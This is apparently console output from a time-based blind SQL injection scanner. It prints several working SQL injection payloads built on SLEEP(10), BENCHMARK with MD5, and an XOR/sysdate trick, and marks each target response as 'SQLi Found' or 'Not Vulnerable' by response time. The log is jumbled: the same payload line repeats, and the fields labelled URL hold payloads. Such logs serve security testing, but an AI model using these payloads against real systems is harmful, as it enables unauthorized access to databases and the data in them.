 [i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
X Not Vulnerable. URL: desc%2c(select*from(select(sleep(10)))a) - Respo
nse Time: 0.95 seconds
[i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
√ SQLi Found! URL: =BENCHMARK(10000000,MD5(CHAR(116))) - Response Time:
10.50 seconds
[i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
√ SQLi Found! URL: 2021 AND (SELECT 6868 FROM (SELECT(SLEEP(10)))IiOE)
- Response Time: 10.75 seconds
[i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
X Not Vulnerable. URL: XOR(if(now()=sysdate(),sleep(10),0))XOR'Z - Response Time:
1.36 seconds